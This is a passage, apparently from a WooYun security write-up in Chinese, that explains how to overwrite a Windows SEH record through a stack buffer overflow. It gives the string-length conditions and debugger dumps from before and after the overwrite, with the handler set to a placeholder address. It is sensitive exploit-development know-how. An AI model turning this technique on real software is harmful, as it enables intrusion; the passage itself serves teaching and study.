 图7
排除一切干扰，我们把问题简单化。先把 CCCCCCCC 定位为我们要利用的地址。
也就是说
SEH 记录的指针：FFFFFFFF(链表尾部)
SE 处理程序：CCCCCCCC.
然后,我们将 A 文件内的 B 的字符串让他尽可能大，但是满足以下 2 点要求
1. B 不能超过 104H 字节
2. A+B+’\’一定要超过 104H 字节
这样原理上就可以溢出了。 这时候我们运行一下。
覆盖前：
0012F5B4 00000000
0012F5B8 00000001
0012F5BC 00000000
0012F5C0 00000000
0012F5C4 0012F58C
0012F5C8 0000015D
0012F5CC 0012F6C4 指向下一个 SEH 记录的指针
0012F5D0 77D4048F SE处理程序
0012F5D4 77D23D08 user32.77D23D08
0012F5D8 00000000
地址 SE处理程序
0012F5CC user32.77D4048F
0012F6C4 user32.77D4048F
0012FAD8 user32.77D4048F
0012FE8C user32.77D4048F
0012FEEC user32.77D4048F
0012FFE0 kernel32.7C839AB0
覆盖后：
0012F5CC FFFFFFFF SEH 链尾部
0012F5D0 CCCCCCCC SE处理程序
0012F5D4 78787878
0012F5D8 30327878
0012F5DC 30323032
地址 SE处理程序
0012F5CC CCCCCCCC
www.wooyun.org